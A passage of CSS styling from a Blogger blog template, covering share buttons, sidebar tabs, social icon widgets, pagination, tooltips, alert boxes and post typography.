opacity: 0.9;filter: alpha(opacity = 90);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:160px;
max-width: 100%;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2ac9ymkWPSxoX2s3dcookghmdB0syt9Sk641BCi8Ucg0F-AhuEq3eSyPeukqEz2aB74lm3q6qhWuO8Ngvc3-FllpE3tw146jwVDsplqbgluwGmWv69nNuFbjhAUiImRAcMJto7ppSS4L4/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 800px;
margin-top:10px;
}
#sidebartab {
margin-bottom: 15px;
margin-top: -20px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #ff5b4d;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 80px;
height: 80px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #ff5b4d;
color: #fff;
}
.tagcloud1 a {
background: #2E3D45;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #ff5b4d;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{border:1px solid #ccc;padding:4px;background:#fff;float:left;margin:0 10px 5px 0;border:50%;box-shadow:0 0 3px 0 #b5b5b5;-moz-box-shadow:0 0 3px 0 #b5b5b5;-webkit-box-shadow:0 0 3px 0 #b5b5b5}
#author-box h3 {
padding-bottom: 5px;
border-bottom: 4px solid #333;
font-size: 18px;
color:#222;
font-family: Oswald,arial,Georgia,serif;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyJ9GbtTutaxC4hX8RT2Z9riR-p1DCQqwqTe7yfvVTkBajkYA30X9U1gVEz04S7nO-R_kWEqx-4zH8Z4xRWKzLm18IByvpJTo6a9iUvcvL5CHM8EAUPdryEdYDpUIRKQWc1jFaVybhP-U/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyJ9GbtTutaxC4hX8RT2Z9riR-p1DCQqwqTe7yfvVTkBajkYA30X9U1gVEz04S7nO-R_kWEqx-4zH8Z4xRWKzLm18IByvpJTo6a9iUvcvL5CHM8EAUPdryEdYDpUIRKQWc1jFaVybhP-U/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
.container {
width: 1170px;
margin: 0 auto;
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
}
#searchform
{
margin:6px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:175px; max-height:31px;
border-radius: 3px;
line-height:27px; color:#afafaf}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCJyo54JElP5xonGZHua5TuH5xUQ2F-Tw_SIJVRhqSe5B6DUUiHBJXin4dHXg6IdDrSOdvkCec4xAh_fmWSY5e7yeYX-4Co4DMYHqFnlELfb7mUXNkA6qPozkYLoJi9UzS0jlKGgNZaLDp/s1600/icon-search.png) center 5px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:27px;
line-height:27px;
right: 0px;
position: absolute;
}
input[type=submit]
{
padding:4px 17px;
color:#fff;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
}
#searchform input[type=submit]:hover
{
background-color:#747474;
}
.selectnav {
display:none;
}
.kp-socials-widget ul {
margin: -20px -10px 0;
text-align: center;
}
.kp-socials-widget ul li {
margin: 20px 10px 0;
float: left;
list-style: none;
width: 140px;
height: 140px;
line-height: 140px;
font-size: 64px;
border-top: none;
}
.kp-socials-widget ul li:first-child {
margin: 20px 10px 0;
}
.kp-socials-widget ul li.rss-icon {
background-color: #e67e22;
}
.kp-socials-widget ul li.twitter-icon {
background-color: #28aae1;
}
.kp-socials-widget ul li.facebook-icon {
background-color: #3b5998;
}
.kp-socials-widget ul li.gplus-icon {
background-color: #df4c39;
}
.kp-socials-widget ul li a {
color: #fff;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.social-icons{float:left;}
.social-icons{margin:7px 0 0 10px;text-align:center;}
.social-icons a{display:inline-block;position:relative;overflow:hidden;line-height:0px;margin:1px;}.social-icons a i{width:24px;height:24px;line-height:24px;font-size:13px;}.social-icons.icon-32 a i{width:32px;height:32px;line-height:32px;font-size:18px;}.social-icons.icon-12 a i{width:18px;height:18px;line-height:18px;font-size:9px;}.social-icons.icon-12 a i.icon-home{padding:0;height:18px;font-size:15px;font-weight:normal;}
.social-icons a i{color:#FFF!important;display:inline-block;text-align:center;overflow:hidden;border-radius:100%;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;}.social-icons a i.icon-home{background:#4e5462;}.social-icons a i.fa-facebook{background:#507cbe;}.social-icons a i.fa-twitter{background:#65cdef;}.social-icons a i.social_icon-rss{background:#fbab5d;}.social-icons a i.fa-google{background:#ee8180;}.social-icons a i.fa fa-pinterest{background:#f16361;}.social-icons a i.social_icon-myspace{background:#2e9fdf;}.social-icons a i.fa fa-dribbble{background:#d97aa5;}.social-icons a i.social_icon-linkedin{background:#91c9db;}.social-icons a i.fa fa-evernote{background:#8ac979;}.social-icons a i.social_icon-flickr{background:#db97be;}.social-icons a i.fa fa-youtube{background:#f16361;}.social-icons a i.social_icon-skype{background:#38c3f2;}.social-icons a i.fa fa-digg{background:#4ea1d9;}.social-icons a i.social_icon-reddit{background:#7fc1d7;}.social-icons a i.fa fa-delicious{background:#5a91de;}.social-icons a i.fa-stumbleupon{background:#e36644;}.social-icons a i.fa fa-tumblr{background:#4e7da2;}.social-icons a i.fa-vimeo-square{background:#87d3e0;}.social-icons a i.fa fa-blogger{background:#fbc95d;}.social-icons a i.fa fa-wordpress{background:#dddcdc;}.social-icons a i.fa fa-yelp{background:#c64947;}.social-icons a i.social_icon-lastfm{background:#c35252;}.social-icons a i.social_icon-grooveshark{background:#2ab8ed;}.social-icons a i.social_icon-xing{background:#639d71;}.social-icons a i.social_icon-posterous{background:#e7c16f;}.social-icons a i.social_icon-deviantart{background:#95a595;}.social-icons a i.social_icon-openid{background:#fb915d;}.social-icons a i.social_icon-behance{background:#18ace3;}.social-icons a i.social_icon-instagram{background:#c8c5b3;}.social-icons a i.social_icon-paypal{background:#4ea1d9;}.social-icons a i.social_icon-spotify{background:#6fcb57;}.social-icons a i.social_icon-viadeo{background:#9ec7d5;}.social-icons a i.social_icon-googleplay{background:#ce5452;}.social-icons a i.social_icon-forrst{background:#64bb8d;}.social-icons a i.social_icon-vk{background:#568bb0;}.social-icons a i.social_icon-appstore{background:#cdcccb;}.social-icons a i.social_icon-amazon{background:#f0b22e;}.social-icons a i.fa-soundcloud{background:#f35839;}.social-icons a i:hover{background:#434347;}
a.tooldown{display:inline-block;}.tipsy{font-size:12px;position:absolute;padding:5px;z-index:100000;}.tipsy-inner{background-color:#232323;color:#FFF;max-width:200px;padding:0px 8px;text-align:center;border-radius:3px;}.tipsy-arrow{position:absolute;width:0;height:0;line-height:0;border:5px dashed #232323;}.tipsy-arrow-n{border-bottom-color:#232323;}.tipsy-arrow-s{border-top-color:#232323;}.tipsy-arrow-e{border-left-color:#232323;}.tipsy-arrow-w{border-right-color:#232323;}.tipsy-n .tipsy-arrow{top:0px;left:50%;margin-left:-5px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-nw .tipsy-arrow{top:0;left:10px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-ne .tipsy-arrow{top:0;right:10px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-s .tipsy-arrow{bottom:0;left:50%;margin-left:-5px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-sw .tipsy-arrow{bottom:0;left:10px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-se .tipsy-arrow{bottom:0;right:10px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-e .tipsy-arrow{right:0;top:50%;margin-top:-5px;border-left-style:solid;border-right:none;border-top-color:transparent;border-bottom-color:transparent;}.tipsy-w .tipsy-arrow{left:0;top:50%;margin-top:-5px;border-right-style:solid;border-left:none;border-top-color:transparent;border-bottom-color:transparent;cursor:help;}
div.conty {
width: 960px;
margin: 0 auto;
}
#beakingnews {
float: left;
height: 30px;
line-height: 28px;
overflow: hidden;
width: 67.2%;
}
#recentpostbreaking li a {
color:#fff;
font-family: Open Sans,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 32px;
}
#recentpostbreaking li a:hover {
color:#333;
}
#beakingnews .tulisbreaking {
background:#333;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 5px 10px;
position: absolute;
font-family: Open Sans,sans-serif;
font-size: 14px;
font-weight: 400;
}
#recentpostbreaking {
float: left;
margin-left: 74px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:2px  0 0}
#social-counter-widget{padding:0px!important;margin-bottom:20px!important;overflow:hidden;clear:both;display:block;position:relative;}#social-counter-widget ul.social-counter-widget{}#social-counter-widget ul.social-counter-widget,#social-counter-widget ul.social-counter-widget li{list-style:none!important;margin:0!important;padding:0!important;}#social-counter-widget ul.social-counter-widget li{display:inline-block;}#social-counter-widget ul.social-counter-widget li a{display:block;overflow:hidden;color:#282a2b;}#social-counter-widget ul.social-counter-widget li a i{margin:0 0 10px 0;}#social-counter-widget ul.social-counter-widget li a span{font-size:16px!important;font-family:inherit;line-height:22px!important;font-weight:normal!important;}#social-counter-widget ul.social-counter-widget li a small{color:#c1c1c1;}#social-counter-widget.style1-SC{background-color:#f9f9f9;border:1px #f0f0f0 solid;border-radius:3px;padding:10px 0px!important;}#social-counter-widget.style1-SC li{display:block;width:33%;overflow:hidden;float:left;}#social-counter-widget.style1-SC li a{display:inline-block;text-align:center;padding:10px 0px;overflow:hidden;}#social-counter-widget.style1-SC li a i,#social-counter-widget.style1-SC li a span,#social-counter-widget.style1-SC li a small{clear:both;display:block;}#social-counter-widget.style1-SC ul.social-counter-widget li a i{color:#FFF!important;display:inline-block!important;width:50px!important;height:50px!important;line-height:50px!important;vertical-align:middle;text-align:center;font-size:28px;overflow:hidden;border-radius:100px;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-rss a i.icon.social_icon-rss{background:#faa33d;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-twitter a i.icon.social_icon-twitter{background:#40bff5;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-facebook a i.icon.social_icon-facebook{background:#5d82d1;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-gplus a i.icon.social_icon-google{background:#eb5e4c;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-youtube a i.icon.social_icon-youtube{background:#ef4e41;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-vimo a i.icon.social_icon-vimeo{background:#35c6ea;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-soundcloud a i.icon.social_icon-soundcloud{background:#ff7e30;}#social-counter-widget.style1-SC ul.social-counter-widget li a:hover i.icon{background:#232323!important;}#social-counter-widget.style2-SC{padding:0;}#social-counter-widget.style2-SC ul.social-counter-widget li{display:block;width:100%;overflow:hidden;margin:0 0 3px 0!important;border-radius:2px;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;}#social-counter-widget.style2-SC li a{display:block;text-align:left;padding:5px;overflow:hidden;}#social-counter-widget.style2-SC ul.social-counter-widget li a i.icon,#social-counter-widget.style2-SC ul.social-counter-widget li a span,#social-counter-widget.style2-SC ul.social-counter-widget li a small{float:left;line-height:35px!important;}#social-counter-widget.style2-SC ul.social-counter-widget li a i.icon{font-size:18px;color:#FFF;margin:0 0 0 0!important;display:inline-block!important;width:35px!important;height:35px!important;text-align:center;font-size:17px;line-height:35px!important;font-weight:normal!important;overflow:hidden;border-radius:100px;}#social-counter-widget.style2-SC ul.social-counter-widget li a span{color:#FFF;padding:0 15px}#social-counter-widget.style2-SC ul.social-counter-widget li a small{color:#FFF;color:rgba(255,255,255,0.7);}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-rss{background:#faa33d;}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-twitter{background:#40bff5;}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-facebook{background:#5d82d1;}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-gplus{background:#eb5e4c;}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-youtube{background:#ef4e41;}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-vimo{background:#35c6ea;}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-soundcloud{background:#ff7e30;}#social-counter-widget.style2-SC ul.social-counter-widget li:hover{background:#232323!important;}#social-counter-widget.style2-SC ul.social-counter-widget li:hover a small{color:#FFF!important;}#social-counter-widget.style3-SC{background-color:#FFF;border-radius:3px;padding:10px 0px!important;}#social-counter-widget.style3-SC ul.social-counter-widget li a span{font-size:13px!important;}#social-counter-widget.style3-SC li{display:block;width:24%;overflow:hidden;float:left;}#social-counter-widget.style3-SC li a{display:inline-block;text-align:center;padding:10px 0px;}#social-counter-widget.style3-SC li a i,#social-counter-widget.style3-SC li a span,#social-counter-widget.style3-SC li a small{clear:both;display:block;}#social-counter-widget.style3-SC ul.social-counter-widget li a i{color:#FFF!important;display:inline-block!important;width:35px!important;height:35px!important;text-align:center;font-size:17px;line-height:35px!important;overflow:hidden;border-radius:100px;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-rss a i.icon.social_icon-rss{background:#faa33d;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-twitter a i.icon.social_icon-twitter{background:#40bff5;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-facebook a i.icon.social_icon-facebook{background:#5d82d1;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-gplus a i.icon.social_icon-google{background:#eb5e4c;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-youtube a i.icon.social_icon-youtube{background:#ef4e41;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-vimo a i.icon.social_icon-vimeo{background:#35c6ea;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-soundcloud a i.icon.social_icon-soundcloud{background:#ff7e30;}#social-counter-widget.style3-SC ul.social-counter-widget li a:hover i.icon{background:#232323!important;}#social-counter-widget.style4-SC{padding:0;}#social-counter-widget.style4-SC ul.social-counter-widget li{display:block;clear:both;overflow:hidden;margin:1px 1px 5px 1px!important;border-radius:2px;background-color:#FFF;box-shadow:0 0 1px rgba(0,0,0,0.25);border:0 none!important;}#social-counter-widget.style4-SC ul.social-counter-widget li:last-child{}#social-counter-widget.style4-SC li a{display:block;text-align:left;padding:5px;overflow:hidden;color:#999!important;}#social-counter-widget.style4-SC ul.social-counter-widget li a span{font-size:14px!important;font-family:sans-serif;}#social-counter-widget.style4-SC ul.social-counter-widget li a i.icon,#social-counter-widget.style4-SC ul.social-counter-widget li a span,#social-counter-widget.style4-SC ul.social-counter-widget li a small{float:left;line-height:30px!important;}#social-counter-widget.style4-SC ul.social-counter-widget li a i.icon{color:#FFF;margin:0px!important;display:inline-block!important;width:30px!important;height:30px!important;text-align:center;font-size:17px;line-height:30px!important;overflow:hidden;border-radius:2px;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;}#social-counter-widget.style4-SC ul.social-counter-widget li a span{padding:0 4px 0 15px}.rtl #social-counter-widget.style4-SC ul.social-counter-widget li a span{padding:0 15px 0 4px}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-rss a i.icon.social_icon-rss{background:#faa33d;}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-twitter a i.icon.social_icon-twitter{background:#40bff5;}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-facebook a i.icon.social_icon-facebook{background:#5d82d1;}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-gplus a i.icon.social_icon-google{background:#eb5e4c;}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-youtube a i.icon.social_icon-youtube{background:#ef4e41;}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-vimo a i.icon.social_icon-vimeo{background:#35c6ea;}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-soundcloud a i.icon.social_icon-soundcloud{background:#ff7e30;}#social-counter-widget.style4-SC ul.social-counter-widget li a:hover i.icon{background:#999!important;}
*/
.container {
width: 1170px;
margin: 0 auto;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table 